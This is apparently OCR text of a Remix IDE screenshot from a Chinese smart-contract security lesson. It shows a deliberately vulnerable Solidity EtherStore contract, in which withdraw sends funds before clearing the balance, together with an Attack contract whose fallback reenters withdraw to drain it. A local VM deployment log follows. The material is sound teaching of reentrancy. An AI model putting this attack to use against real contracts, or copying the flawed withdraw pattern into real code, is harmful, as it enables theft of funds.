 智谷星图
SV Insight
部署 & 执行交易
环境
JavaScript VM
账号
0x5B3...eddC4 (99.9999999
GAS 上限
3000000
以太币数量
0
wei
合约
EtherStore - contracts/attack.sol
部署
发布到IPFS
或
合约地址
加载此地址的合约
已记录交易 1
已部署合约
ETHERSTORE AT 0XD91...39138 (MEMO
首页
attack.sol
1 //SPDX-License-Identifier: GPL-2.0-or-later
2 pragma solidity ^0.8.6;
3 contract EtherStore {
4 mapping(address => uint) public balances;
5 function deposit() public payable {
6 balances[msg.sender] += msg.value;
7 }
8 function withdraw() public {
9 uint amount = balances[msg.sender];
10 require(amount > 0);
11 msg.sender.call{value: amount}(""); // bug 进入到攻击合约的fallback函数中
12 balances[msg.sender] = 0;
13 }
14 }
15 contract Attack {
16 EtherStore public etherStore;
17 constructor(address _addr) {
18 etherStore = EtherStore(_addr); // 实例化
19 }
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 etherStore.deposit{value:1 ether}(); //存钱，保证能调用withdraw()
23 etherStore.withdraw(); // 开始攻击
24 }
25 function getBalance() public view returns(uint) {
26 return address(this).balance;
27 }
28 function withdraw() public {
29 payable(msg.sender).transfer(address(this).balance);
30 }
31 fallback() external payable {
32 if (address(etherStore).balance >= 1 ether) {
33 etherStore.withdraw(); // 重入
34 }
35
36 }
37 }
0
监听网络
按交易哈希或地址搜索
[vm] from: 0x5B3...eddC4 to: EtherStore.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x70d...cedb4